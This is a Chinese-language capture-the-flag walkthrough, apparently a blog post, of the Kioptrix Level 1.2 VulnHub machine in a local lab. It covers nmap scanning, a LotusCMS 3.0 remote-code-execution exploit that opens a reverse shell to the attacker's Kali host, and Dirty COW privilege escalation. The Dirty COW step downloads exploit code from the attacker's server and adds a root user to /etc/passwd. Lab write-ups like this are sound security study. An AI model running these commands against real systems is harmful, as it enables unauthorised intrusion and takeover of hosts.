一、介绍

运行环境:Virtualbox



攻击机:kali(192.168.56.101)

靶机:Kioptrix_Level1.2(192.168.56.106)

目标:获取靶机root权限和flag

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-12-3,24/

二、信息收集

使用nmap主机发现靶机ip:192.168.56.106



使用nmap端口扫描发现靶机开放端口:22、80

nmap -A 192.168.56.106 -p 1-65535





打开网站,点击login,跳转到登录页面,发现该网站cms为:LotusCMS



使用dirsearch工具进行目录爆破,发现/phpmyadmin/,这个暂时先不管



使用searchsploit搜索LotusCMS的历史漏洞,发现该CMS版本为3.0时存在命令执行漏洞

三、漏洞利用





我使用了一个python版本的exp:GitHub - nguyen-ngo/LotusCMS-3.0-RCE-exploit



构造payload,反弹shell

python a.py -rh 192.168.56.106 -rp 80 -lh 192.168.56.101



获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

四、提权



使用命令uname -a查看靶机的内核版本信息为:Linux Kioptrix3 2.6.24-24-server

使用命令cat /etc/*-release查看靶机的发行版本信息为:Ubuntu 8.04.3 LTS



使用searchsploit查找符合内核版本和发行版本的历史漏洞,漏洞很多

我们直接使用经典的脏牛漏洞,该漏洞影响 Linux 2.6.22 版本至 4.6 版本的所有 Linux 系统。







将exp下载下来,使用web服务上传到靶机,编译执行,在/etc/passwd文件写入一个具有root权限的用户

主机:

service apache2 start

靶机:

cd /tmp

wget http://192.168.56.101/CVE-2016-5195.c

gcc -pthread CVE-2016-5195.c -o CVE-2016-5195 -lcrypt



./CVE-2016-5195

查看/etc/passwd文件,写入firefart用户



切换为firefart用户,得到root权限

![ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一个现有的连接。](https://img-blog.csdnimg.cn/direct/b6491bfe2e2046fd8ffe0262c50f795a.png)